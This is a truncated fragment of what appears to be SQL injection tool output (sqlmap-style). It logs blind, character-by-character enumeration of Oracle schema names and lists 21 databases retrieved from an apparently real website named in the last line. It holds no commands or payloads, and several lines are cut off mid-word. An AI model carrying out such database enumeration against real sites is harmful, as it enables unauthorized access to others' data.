 [11:14:07] [INFO] retrieved: 6
[11:14:50] [INFO] retrieved: SYSMAN
[11:14:50] [INFO] retrieving the length of quer
[11:14:50] [INFO] retrieved: 6
[11:15:47] [INFO] retrieved: SYSTEM
[11:15:47] [INFO] retrieving the length of quer
[11:15:47] [INFO] retrieved: 6
[11:16:31] [INFO] retrieved: T_MSYS 5/6 (83%)
[11:17:05] [CRITICAL] connection timed out to t
going to retry the request
[11:17:28] [INFO] retrieved: TSMSYS
[11:17:28] [INFO] retrieving the length of quer
[11:17:28] [INFO] retrieved: 5
[11:17:55] [INFO] retrieved: WMSYS
[11:17:55] [INFO] retrieving the length of quer
[11:17:55] [INFO] retrieved: 3
[11:18:11] [INFO] retrieved: XDB
available databases [21]:
[*] CTXSYS
[*] DBSNMP
[*] DMSYS
[*] EXFSYS
[*] HR
[*] IX
[*] KCSJY
[*] MDSYS
[*] OE
[*] OLAPSYS
[*] ORDSYS
[*] OUTLN
[*] PM
[*] SCOTT
[*] SH
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] TSMSYS
[*] WMSYS
[*] XDB
[11:18:11] [INFO] fetched data logged to text f
tput\www.hnrbi.com'